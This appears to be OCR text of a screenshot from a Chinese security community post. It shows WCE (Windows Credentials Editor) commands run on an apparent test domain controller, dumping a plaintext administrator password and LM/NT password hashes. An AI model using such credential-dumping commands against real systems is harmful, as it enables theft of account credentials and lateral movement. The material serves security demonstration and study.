 C:\Users\Administrator\Desktop>wce.exe -w
WCE v1.4beta (X64) (Windows Credentials Editor) - (c) 2010-201
- by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
WIN-5UBV342KCQM$\DCTEST:<contains-non-printable-chars>
Administrator\DCTEST:DC1234%^&*
C:\Users\Administrator\Desktop>wce.exe -l
WCE v1.4beta (X64) (Windows Credentials Editor) - (c) 2010-201
- by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
WIN-5UBV342KCQM$:DCTEST:00000000000000000000000000000000:069C3
094250DE3
Administrator:DCTEST:B6408081A1E625A1F574BABDB34E5A09:F3CFEEB6
F0419E
Secquan圈子社区